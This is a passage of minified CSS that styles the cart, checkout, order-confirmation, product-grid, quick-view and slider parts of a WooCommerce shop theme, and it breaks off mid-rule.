.heading--small{margin-top:30px}.appointment--details__info--half>.appointment--details__date,.appointment--details__info--half>.booking-status{line-height:24px}.item__summary__row:not(.heading):not(:last-child){margin-bottom:15px}.item__summary__row.row_small_label .label{margin-bottom:5px;display:block;font-size:.75rem;color:#888}.item__summary__row.row_small_label .value{display:block}span.value>p{display:inline-block;margin:0}.product__attribute-meta>.mini-product__item:last-child{margin-bottom:7px}.order__summary__row small.shipped_via{display:block}.order--details__summary .order__summary__totals{padding-top:0;margin-top:20px}.order--details__summary .order__summary__totals:before{content:none}.order--details__summary .order__summary__contents.order-totals-table,.order--details__summary .order--checkout__review__section{margin-top:0;margin-bottom:0;padding-top:0;border-top:none;padding-bottom:20px;border-bottom:1px solid #e8e8e8}body:not(.en) .order__summary__row.heading,body:not(.en) .order--checkout__review__section .heading,body:not(.en) .wc-bacs-bank-details-heading{font-weight:700;font-family:var(--fontBody)}body.en .order__summary__row.heading,body.en .order--checkout__review__section .heading{font-family:var(--fontPrimary)}.order--details .order--details__info{border-bottom:1px solid #e8e8e8;margin-bottom:24px;padding-bottom:24px}.order--details__info p:last-child{margin-bottom:0}.order--details .order--details__number{margin-bottom:20px;width:100%}.order--details .order-status,.order--details .order--details__date{line-height:24px}.order--details__info--half{font-size:.85rem}.account__heading .cta,.account__content>.tinv-wishlist>.tinv-header .cta{font-size:.75rem;text-transform:uppercase;border-color:#000}body.en .account__heading .cta,.account__content>.tinv-wishlist>.tinv-header .cta{font-family:var(--fontPrimary)}.woocommerce_thanks_wrapper .woocommerce-bacs-bank-details{margin-bottom:24px;padding-bottom:24px;border-bottom:solid 1px #e8e8e8}.order__list__qty{font-family:var(--fontPrice);font-size:14px}.woocommerce-notice-wrapper .woo-notice-box{font-size:.85rem;font-weight:500;border:1px solid #e5e5e5;margin-bottom:24px;padding:.75rem}.woocommerce-notice-wrapper .woocommerce-message{background-color:#f7f7f7;color:#000;border:1px solid #e5e5e5}p.form-row span.woocommerce-input-wrapper{display:block}p.form-row span.woocommerce-input-wrapper input{float:none}.form-row>.field-wrapper>.woocommerce-input-wrapper{display:block}.form-row>.field-wrapper>.woocommerce-input-wrapper input,.form-row.form-row-first,.form-row.form-row-last{float:none}.form-row--wrapper{margin-left:-0.75rem;margin-right:-0.75rem}.form-row.form-row-first,.form-row.form-row-last,.form-row.form-row-wide{margin-left:0;margin-right:0;padding:0 .75rem}.form-row--wrapper.form-row{float:none;width:auto}small.field-tip{font-size:11px;padding-left:5px}.order--checkout__review__section .readonly-address .readonly-address__contents,.woocommerce-bacs-bank-details .wc-bacs-bank-details{font-size:.85rem}.order-payment-instruments .readonly-address__contents{line-height:24px}ul.wc-bacs-bank-details.order_details.bacs_details{list-style:none;padding:0;margin:0}.order--checkout__review__section.order-payment-instruments+p{font-size:.85rem;margin-top:5px}.order--checkout__review__section ul.wc-bacs-bank-details.order_details.bacs_details{list-style:none;padding:0;margin:0}body:not(.en) .readonly-address.serif{font-family:var(--fontBody)}body:not(.en) .order--checkout__review__section .readonly-address .readonly-address__contents{font-weight:300}body:not(.en) .page_checkout--order-received .order--checkout__review__section .readonly-address .readonly-address__contents{font-weight:400}.woocommerce-bacs-bank-details h2.wc-bacs-bank-details-heading{font-size:.75rem;line-height:1;letter-spacing:1px;text-transform:uppercase;margin-bottom:10px;margin-top:10px;font-weight:700}ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details{font-size:.85rem;margin-top:0;margin-bottom:0}.woocommerce_thanks_wrapper .woocommerce-thankyou-order-details{background:none}.woocommerce_thanks_wrapper .woocommerce-thankyou-order-details li{border-bottom:1px dotted #e3e3e3}.woocommerce_thanks_wrapper .woocommerce-thankyou-order-details li strong{font-family:inherit;font-weight:500;font-size:inherit}.woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received:before{content:"";display:inline-block;font-family:"oecicon";font-weight:normal;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:8px;vertical-align:middle;width:24px;height:24px;line-height:23px;border:1px solid;text-align:center;border-radius:100%}.woocommerce-info.woo-notice-box{background-color:#f6f6f6;padding:10px;margin-bottom:24px;color:#222;border:1px solid #ddd;font-size:.85rem}.choose_shipping_delivery_option_wraper.order__summary__row{margin-bottom:15px}.woocommerce-cart .order__empty .woocommerce-info{color:#000}.woocommerce-cart p.cart-empty{font-size:1.5rem;font-weight:300;margin:0}.woocommerce-cart .return-to-shop{margin:40px 0 0}.woocommerce-cart .return-to-shop .wc-backward{font-family:var(--fontPrimary);font-weight:300;font-size:.75rem}@media screen and (max-width: 767px){.woocommerce-cart .return-to-shop .wc-backward{font-size:.875rem}}.order__empty{margin:40px 0}.order__summary>h2.heading{font-family:var(--fontPrimary)}body.en .order__summary .heading{font-family:var(--fontPrimary)}.woocommerce-cart form.woocommerce-cart-form{float:none}.product-list__item+.product-list__item{border-top:solid 1px #e8e8e8;padding-top:24px;margin-top:24px}.summary .mini-product__info .product_title{font-size:inherit;margin-top:0;margin-bottom:7px;line-height:inherit;display:block}.mini-product__item:not(:last-child){margin-bottom:7px}.mini-product__item{letter-spacing:1px}.mini-product--group .mini-product__info{width:calc(100% - 118px)}.mini-product__attribute{font-size:12px;line-height:1.15}.mini-product__attribute .label{text-transform:uppercase;font-size:.625rem;letter-spacing:0px}.mini-product__id{font-size:.625rem;line-height:1.15;text-transform:uppercase;margin-top:10px}.mini-product__attribute,.mini-product__id{font-family:var(--fontPrimary)}.order__list__total{font-size:1.125rem}.mini-product--group img.attachment-woocommerce_thumbnail,.mini-product--group img.mini-product__img{width:94px;max-height:none}.woocommerce-cart .cart-collaterals{margin-top:0}.mini-product--group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;position:relative}.order__list__qty .quantity{float:none;display:inline-block;position:relative}.product-list__item__action:not(:last-child){margin-bottom:14px}.product-list{margin-bottom:20px}.order__actions--bottom{margin-top:32px}.order__summary__coupon{margin-top:16px}.order__summary__coupon__entry:not(.toggle--active){display:none}.input-button-group .button{padding-right:0;padding-left:0}.input-button-group--outside{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}.input-button-group--outside .input-text{-webkit-box-flex:1;-ms-flex:1;flex:1}.input-button-group--outside .button{-webkit-box-flex:0;-ms-flex:0 0 90px;flex:0 0 90px;margin-left:14px;line-height:1rem}#shop-cart-sidebar{width:100%}@media screen and (min-width: 768px){#shop-cart-sidebar{width:550px}#shop-cart-sidebar .order__actions--bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}#shop-cart-sidebar .order__actions--bottom .button{padding:1rem 2.125rem;width:calc(50% - 5px)}}.cart-sidebar-wrap{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.cart-sidebar-head{margin-bottom:14px}.cart-sidebar-head .ion-android-close:before{content:"";font-family:"oecicon";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.cart-sidebar-content{padding:0 24px;height:auto;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.cart-sidebar-content .mini-product__item{margin-top:0}.cart-sidebar-content .woocommerce-mini-cart__buttons a{width:100%}.cart-sidebar-content ul.woocommerce-mini-cart{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;overflow-y:auto}@media screen and (max-width: 767px){.order__actions--bottom .button:not(:last-child){margin-bottom:24px}}.mini-product--group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.mini-product--group .mini-product__info{width:calc(100% - 118px)}.mini-product__name{font-family:var(--fontSecondary);font-size:1rem;line-height:1.15}@media screen and (max-width: 767px){.mini-product__name{font-size:.75rem}}.product_list_widget .mini-product__link img{position:relative;left:auto;top:auto;width:94px;max-height:none}.product_list_widget .minicart__product{padding:0;border:none}.product_list_widget .minicart__product:not(:last-child){padding-bottom:5px;border-bottom:solid 1px #e8e8e8}@media screen and (min-width: 768px){.product_list_widget .minicart__product:not(:last-child){padding-bottom:14px}}ul.woocommerce-mini-cart,ul.woocommerce-mini-cart .minicart__product{float:none}.order__summary__contents.minicart__totals{padding-bottom:20px}.product_list_widget .minicart__product{line-height:1.15}.product_list_widget .minicart__product:not(:last-child){margin-bottom:14px}#shipping_method li{line-height:1.25rem;font-size:.875em}#shipping_method li:not(:last-child){margin-bottom:15px}.shipping-calculator-button{font-size:.75rem;line-height:1.15rem}section.shipping-calculator-form .form-row,section.shipping-calculator-form .form-row input[type=text]{float:none}section.shipping-calculator-form .form-row{text-align:left}section.shipping-calculator-form .form-row input{height:auto;padding-top:.625rem;padding-bottom:.625rem;padding-right:.75rem;padding-left:.75rem;line-height:1.25rem;font-size:.875rem}section.shipping-calculator-form .select2-container .select2-selection--single{height:42px;line-height:42px;font-size:.875rem}.woocommerce-cart .woocommerce-shipping-calculator button[type=submit]{float:none;height:40px;margin-bottom:0;padding:0 15px;color:#fff;border:0;font-size:13px}.select2-container--default .select2-selection--single .select2-selection__rendered{height:100%;line-height:inherit;padding:0 40px 0 20px}.select2-container--default .select2-selection--single .select2-selection__arrow{right:0;top:0;width:40px;height:100%}.order__list__actions .yith-wcwl-add-to-wishlist a{text-decoration:underline}.order__list__actions .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,.order__list__actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.order__list__actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before{font-size:inherit}.order__list__actions .yith-wcwl-add-to-wishlist .order__list__actions .yith-wcwl-add-to-wishlist a:hover{opacity:.4}.woocommerce_thanks_wrapper{margin-top:40px}.woocommerce-bacs-bank-details h3.wc-bacs-bank-details-account-name{display:none}.minicart__product:not(:last-child){border-bottom:solid 1px #e8e8e8}.minicart__product:not(:last-child){padding-bottom:5px}ul.wc_payment_methods.payment_methods.methods>li>label{font-size:.85rem}.payment_box>p,.sq-fieldset>p{margin-top:12px;font-size:.85rem;font-weight:300}.payment_box>p:last-child{margin-bottom:0}.pop-up .size-title+table.size-chart th,.pop-up .size-title+table.size-chart td{text-align:center}.pop-up .size-title{font-size:.85rem;margin-top:10px;margin-bottom:5px}.pop-up .size-title+table.size-chart{margin-top:0;border:none}.pop-up .size-title+table.size-chart th{border-top:none;border-left:none}.pop-up .size-title+table.size-chart th:last-child,.pop-up .size-title+table.size-chart td:last-child{border-right:none}.pop-up .size-title+table.size-chart tr:last-child td{border-bottom:none}@media screen and (max-height: 849px)and (min-width: 47.99em){.minicart__product:not(:last-child){margin-bottom:14px;padding-bottom:14px}}@media screen and (min-width: 768px){.display--small-only{display:none !important}.order--details .order--details__number{font-size:.85rem}.order--checkout__review__section .heading{margin:30px 0 10px}.account__content .details__info_block .appointment__summary__contents .heading{margin-bottom:10px}.box .box__main .box__main__details{padding-right:24px}.box .box__main .box__actions{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.page-content.child-my-account{margin-top:50px}.shop-top-bar.display--mid-up .selectric-wrapper{width:150px}.woocommerce_thanks_wrapper .woocommerce-thankyou-order-details li{border-bottom:none}ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.form-row.form-row-first,.form-row.form-row-last{display:inline-block;width:50%;vertical-align:top}.input-option--box{-ms-flex-preferred-size:calc(50% - 12px);flex-basis:calc(50% - 12px)}.input-option--box:nth-child(1),.input-option--box:nth-child(2){margin-top:0}.account__heading,.account__content>.tinv-wishlist>.tinv-header{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.woocommerce_thanks_wrapper>.woocommerce-order>.order--checkout__review__section:not(:last-child){margin-bottom:24px;padding-bottom:24px;border-bottom:solid 1px #e8e8e8}.woocommerce_thanks_wrapper>.woocommerce-order>.order--checkout__review__section .heading{margin-top:0px}.order__list__actions{font-size:.725rem;text-transform:uppercase}.order__list__actions>div:not(:last-child),.order__list__actions>a:not(:last-child){margin-bottom:14px}.order__list__actions>div:first-child,.order__list__actions>a:first-child{margin-top:14px}.order__summary__totals:before{position:absolute;top:0;right:-24px;left:-24px;border-top:solid 2px #e8e8e8;content:""}.order__summary__contents{margin-top:7px}.item-total .price-list{font-size:14px}.mini-product__price .amount{font-size:13px}.product-list__item+.product-list__item{border-top:solid 1px #e8e8e8;padding-top:24px;margin-top:24px}.product-list__item__action:first-child{margin-top:14px}.product-list__item__action{font-size:.725rem}.product-list__item{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-list__footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.order__list__qty{padding-top:5px}.order__list__total{padding-top:10px}.minicart__product:not(:last-child){padding-bottom:1px}}@media screen and (min-width: 992px){.account__content>.tinv-wishlist>.tinv-header>h2{font-size:1.5rem}.order__list__details{-webkit-box-flex:0;-ms-flex:0 0 42%;flex:0 0 42%}.order__list__qty{-webkit-box-flex:0;-ms-flex:0 0 29%;flex:0 0 29%;padding:0 1.5rem;text-align:center}.order__list__total{-webkit-box-flex:0;-ms-flex:0 0 29%;flex:0 0 29%}}@media only screen and (min-width: 81.26em){.wishlist__item__extras{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 0 60%;flex:0 0 60%}.wishlist__item__extras__col:not(:last-child){margin-right:1.5rem}.wishlist__item__extras__col .woocommerce-price-suffix{display:block}}@media screen and (max-width: 1201px){.menu-layout-custom .menu-woo-user{font-size:0;width:20px}.menu-layout-custom .menu-woo-user:before{content:"";font-size:20px;display:inline-block;font-weight:normal;font-family:"oecicon";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.menu-layout-custom .menu-woo-user.account_icon:before{content:""}.menu-layout-custom .menu-woo-user.signup_icon:before{content:""}}@media(max-width: 1023px){.loop-action.loop-action--visible-on-mobile{display:none !important}}@media screen and (max-width: 767px){.display--small-up{display:none !important}.box .box__main{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.box .box__main .box__actions{margin-top:20px}.order--details__summary .order--checkout__review__section .heading{margin:30px 0 10px}.account__sidebar{margin:24px 0;border-bottom:1px solid #e8e8e8;padding-bottom:16px}.auth__section{padding-top:24px;padding-bottom:24px}.row-sm--fluid{margin-left:0;margin-right:0}.row>.col-sm--fluid,.col-sm--fluid{padding-left:0;padding-right:0}.parent-my-account .page-my-account .woocommerce-notice-wrapper{padding:0}.gutter-padding .parent-my-account .page-my-account .woocommerce-notice-wrapper{margin-left:-0.75rem;margin-right:-0.75rem}.order--checkout__review__section .heading{margin-bottom:24px}.woocommerce_thanks_wrapper .order--checkout__review__section{margin-bottom:24px;padding-bottom:24px;border-bottom:solid 1px #e8e8e8}.woocommerce_thanks_wrapper .order--checkout__summary:not(.toggle--active):not(.order--checkout__summary--confirmation){display:block}.order--checkout__review__section.order-payment-instruments+p{font-size:.75rem}ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li{padding:15px 0}.woocommerce_thanks_wrapper ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li:last-child{padding-bottom:0;border-bottom:none}.order--checkout__review__section .readonly-address .readonly-address__contents{font-size:.75rem}.input-option--box{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.input-option--box:first-child{margin-top:0}.form-row.form-row-first,.form-row.form-row-last,.form-row.form-row-wide{width:100%}.order--checkout__footer.input-list{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex}fieldset#step-3 .order--checkout__footer.input-list{display:block}.order--checkout__summary:not(.toggle--active):not(.order--checkout__summary--confirmation){display:none}.heading.icon--plus{cursor:pointer}.icon--plus:after{content:"";speak:none;font-family:"oecicon";font-style:normal;line-height:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block}.icon--plus:after{content:""}.icon--plus.toggle--active::after{content:""}.minicart__product:not(:last-child){margin-bottom:14px;padding-bottom:14px}.order__list__qty{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:24px}.order__list__actions{text-align:right}.order--cart__col:not(:last-child){margin-bottom:24px;padding-bottom:24px;border-bottom:solid 1px #e8e8e8}.order--checkout__col--summary{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order--checkout__col--form{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order--checkout__col--summary:after{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5;display:block;border-bottom:solid 1px #e8e8e8;margin:24px -1.5rem;content:""}}.shop-container{padding-left:12px;padding-right:12px;max-width:1440px}.shop-content .products .product{margin-bottom:0}.shop-content .row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.shop-content .row>div,.single-gallery-slider.single-gallery-vertical .pro-carousel-thumb,.single-gallery-slider.single-gallery-vertical .pro-carousel-image{float:none !important}.home ul.products>li{opacity:0;position:relative;-webkit-transition:all ease-out .5s 0s;transition:all ease-out .5s 0s}.home ul.products>li.showing{opacity:1}.woocommerce .shop--single .single-product-gallery,.woocommerce .shop--single .summary,.single-gallery-slider.single-gallery-vertical .single-product-gallery+.summary{width:100%;padding-left:15px;padding-right:15px}.single-gallery-slider.single-gallery-vertical .pro-carousel-thumb{margin:0}.products .product .c-product-item .subtitle{display:none}.page-header #theme-page-title h1{font-family:var(--fontPrimary);font-weight:400;letter-spacing:1px;text-transform:uppercase}@media(max-width: 767px){.single-gallery-slider .single-product-gallery{margin-bottom:0px}}.shop.widget ul li a{font-family:var(--fontPrimary);font-weight:300;font-size:12px;letter-spacing:1px;text-transform:uppercase}.product-search-filter-terms .product-search-filter-product_cat ul.children{margin:0}.shop-sidebar .product-search-filter-terms .product-search-filter-product_cat .term-name{display:block;position:relative;padding:0 0 0 24px;line-height:1.15}.toggle-wrap{border-bottom:solid 1px #e8e8e8;padding:0 10px}.toggle__name{text-transform:uppercase;font-family:var(--fontPrimary);-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;font-size:.75rem}.toggle__link{text-decoration:none;text-transform:uppercase;padding:13px 0 11px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap;position:relative;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.toggle__link:not(.toggle__link--no-indicator){cursor:pointer}.toggle__link::after{content:"";font-size:1.25rem;speak:none;font-family:"oecicon";font-style:normal;line-height:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block}.toggle__link--no-indicator::after{content:none}.toggle__link.toggle--active::after{content:""}.toggle__content{-webkit-transition:max-height .3s,visibility .3s;transition:max-height .3s,visibility .3s}.toggle__content:not(.toggle--active){max-height:0;overflow:hidden}.info_show_wrap{position:relative}.info_show_wrap .pop-up{margin:0 !important;position:fixed;z-index:3;background:#fff;border:1px solid #ddd;padding:1rem;right:0;top:0;font-size:.75rem;-webkit-transform:scale(0, 0);transform:scale(0, 0);-webkit-transition:all .3s;transition:all .3s;max-height:90%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.pop-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:0}.pop-body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;overflow:auto}.info_show_wrap .pop-up.pop-bodyshape{padding:1rem .75rem 0}.pop-up.js-actives{-webkit-transform:scale(1, 1);transform:scale(1, 1);-webkit-transition:all .3s;transition:all .3s}.info_show_wrap .pop-up p:last-child{margin-bottom:0}.info_show_wrap .pop-up .info_title{font-size:1rem;margin-top:24px;margin-bottom:12px}.pop-up .pop-head{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px}.pop-up.js-actives{z-index:200}.pop-up .pop-head .pop-title{font-size:.95rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pop-up .pop-head .pop-title i{font-size:inherit;line-height:inherit;padding-right:5px}button.pop-up-close{background:none;border:none;padding:0;margin:0;line-height:1}.pop-bodyshape>.row{border-top:1px solid #efefef}@media screen and (min-width: 992px){.info_show_wrap .pop-up{width:460px}.info_show_wrap .pop-up.js-actives{-webkit-transform:scale(1, 1) translate(-50%, -50%);transform:scale(1, 1) translate(-50%, -50%)}}@media screen and (max-width: 991px){.info_show_wrap .pop-up{width:100%}}.results-container{position:relative}.results-container.row{-webkit-box-align:start;-ms-flex-align:start;align-items:start}.shop-top-bar .woocommerce-ordering,.shop-top-bar .woocommerce-result-count{margin:0;line-height:1;font-size:12px}.shop-top-bar{margin:14px 0 10px}.shop-top-bar .woocommerce-ordering select{height:36px;font-size:12px}.season_theme{font-family:var(--fontBody);font-weight:500;font-size:1.15rem;font-style:normal;margin-bottom:24px;line-height:1.6}.season_theme+a.cta{font-family:var(--fontPrimary);font-weight:300;letter-spacing:1px;text-transform:uppercase;font-size:.85rem}.c-scroll-fade-in-block{opacity:1;-webkit-transform:translate(0, 0px);transform:translate(0, 0px)}.pro-swatch-list{float:none}.shop-top-bar{margin:0}.refinement__sorts .selectbox__label{height:36px;line-height:36px;border:none;color:#000;position:relative}.refinement__sorts .selectbox__label:after{color:inherit;display:inline-block;width:36px;height:36px;text-align:center;position:absolute;right:0}.toggle__link--no-indicator{height:47px}.c-product-item .woocommerce-loop-product__title,.product_title{font-family:var(--fontSecondary);font-weight:normal;text-transform:initial;letter-spacing:.05em}.product_title .mini-product__series,.c-product-item .woocommerce-loop-product__title .mini-product__series,.mini-product__item.mini-product__series{font-family:var(--fontPrimary);font-weight:400}@media screen and (max-width: 991px){.results-container{padding:0 6px}.results-container>.product-grid-container{padding:0;margin-top:24px}.results-container>.refinement__sorts,.results-container>.shop-sidebar.refinements{padding-bottom:0}.results-container>.shop-sidebar.refinements{padding-left:0;padding-right:2px}.results-container>.refinement__sorts{padding-right:0;padding-left:2px}}div#shop-quick-view{overflow:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:distribute;justify-content:space-around;position:fixed;top:0;left:0;bottom:0;right:0;background:none;width:100%;height:100%;padding:24px}#shop-quick-view .shop-quick-view-container{position:relative;top:0;min-height:100px;min-width:100px;margin:auto;padding:24px;background-color:#fff}#shop-quick-view .shop-quick-view-container .quickview__dialog{max-width:100%;width:64em}#shop-quick-view .quickview__dialog .quick-view-content .quick-view-images,#shop-quick-view .quickview__dialog .quick-view-content .entry-summary{float:none;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;padding-left:.75rem;padding-right:.75rem}#shop-quick-view .vf_row{width:100%;margin-top:32px}.vf_row>.cta{font-family:var(--fontPrimary);text-transform:uppercase;font-weight:600;font-size:.85rem;letter-spacing:1px}.quick-view-content .p-shared>span{font-weight:normal}.quick-view-content .p-shared>span{font-weight:normal;margin:0}.quickview__dialog .quick-view-content .type-product{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-0.75rem;margin-right:-0.75rem}#shop-quick-view .quickview__dialog .quick-view-content .entry-summary{padding-top:0;padding-bottom:0}#shop-quick-view .quickview__dialog .quick-view-content .quick-view-images .tns-outer{border-right:1px solid #e8e8e8}#shop-quick-view ul.accordion.product-details,#shop-quick-view .pd__extras{display:none}#quick-view-gallery{height:auto}.shop--single.row button.single_add_to_cart_button+.input-list--item{display:none !important}.tns-controls [data-controls]{background:none;border-radius:0}.slick-prev,.wvg-slider-prev-arrow,.slick-next,.wvg-slider-next-arrow,.tns-controls [data-controls]{color:#000;width:40px;height:80px}.wvg-slider-prev-arrow,.wvg-slider-next-arrow{font-size:0;line-height:0;position:absolute;top:50%;display:block;padding:0;-webkit-transform:translate(0, -50%);transform:translate(0, -50%);cursor:pointer;border:none;outline:none;background:rgba(0,0,0,0)}.slick-arrow,.quick-view-content .quick-view-images:hover .tns-controls [data-controls]{z-index:10;opacity:.6;-webkit-transition:opacity 230ms;transition:opacity 230ms}.slick-prev,.wvg-slider-prev-arrow{left:0}.slick-next,.wvg-slider-next-arrow{right:0}.slick-prev:before,.wvg-slider-prev-arrow:before,.slick-next:before,.wvg-slider-next-arrow:before,.tns-controls [data-controls=next]:before,.tns-controls [data-controls=prev]:before{font-family:"oecicon" !important;font-weight:normal;speak:none;text-transform:none;color:inherit;font-size:2.125rem}.slick-prev:before,.wvg-slider-prev-arrow:before,.tns-controls [data-controls=prev]:before{content:""}.slick-next:before,.wvg-slider-next-arrow:before,.tns-controls [data-controls=next]:before{content:""}.slick-slider:not(:hover) .slick-arrow,.quick-view-content .quick-view-images:not(:hover) .quick-view-images .tns-controls button{opacity:0;visibility:hidden}.slick-prev:hover,.wvg-slider-prev-arrow:hover,.slick-prev:focus,.wvg-slider-prev-arrow:focus,.slick-next:hover,.wvg-slider-next-arrow:hover,.slick-next:focus,.wvg-slider-next-arrow:focus,.quick-view-content .quick-view-images:hover .tns-controls [data-controls]:hover,.quick-view-content .quick-view-images:hover .tns-controls [data-controls]:focus{opacity:1;color:inherit}div:not(.remodal_wraper) .slick-dots{text-align:left}.slick-dots li button{width:8px;height:8px;border-radius:20px;padding:0;background-color:#e8e8e8;display:inline-block;-webkit-transition:background-color 400ms cubic-bezier(0.4, 0.9, 0.3, 1);transition:background-color 400ms cubic-bezier(0.4, 0.9, 0.3, 1)}.slick-dots li button:before{content:none}.slick-dots li.slick-active button{background-color:#888}.slick-dots li{width:auto;height:auto;font-size:0;display:inline;margin:0 10px 0 0}.single-gallery-slider .pro-thumb img{border:1px solid #e8e8e8}.pro-carousel-thumb .slick-track .slick-slide:not(.slick-current){opacity:.5}@media(min-width: 768px){div:not(.remodal_wraper) .slick-dots{display:none !important}div:not(.remodal_wraper) .slick-dotted.slick-slider{margin-bottom:0}}@media(min-width: 992px){.products .product .product-quick-view-btn,.products .product .zoa-add-to-cart-btn,.products .product .yith-wcwl-add-to-wishlist,.products .product .added_to_cart{-webkit-transform:translateY(45px);transform:translateY(45px)}.products .product:hover .product-quick-view-btn,.products .product:hover .zoa-add-to-cart-btn,.products .product:hover .yith-wcwl-add-to-wishlist,.products .product:hover .added_to_cart{-webkit-transform:translateY(-20px);transform:translateY(-20px)}.c-product-item .wvs-archive-variation-wrapper{width:100%}.c-product-item .pro-swatch-list,.c-product-item .wvs-archive-variation-wrapper{position:absolute;bottom:80px;left:0}.c-product-item .loop-action{z-index:3}.c-product-item .loop-action .product-quick-view-btn,.c-product-item .loop-action .yith-wcwl-add-to-wishlist a,.c-product-item .loop-action .zoa-add-to-cart-btn{background:none;border:1px solid;padding:0}}@media only screen and (min-width: 992px){.refinement__sorts{width:auto;z-index:2;position:absolute;right:.75rem;top:.75rem}.shop-top-bar{margin:1.5rem 0}.refinement__sorts .selectbox__label{min-width:170px}}@media(max-width: 991px){.woocommerce-loop-product__title{margin-bottom:8px}.products .product{padding-left:3px;padding-right:3px;margin-bottom:6px}.products .product .price{line-height:1.15;font-size:.75rem;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.products .product .price>.amount,.products .product .price .woocommerce-price-suffix{display:block}.products .product .price .woocommerce-price-suffix{-webkit-transform:scale(0.8);transform:scale(0.8)}.products .product .pro-swatch-list{display:none}.products.columns-3{margin-left:-3px;margin-right:-3px}#theme-menu-layout,body.post-type-archive-product #theme-page-header{background:#fff}body.post-type-archive-product 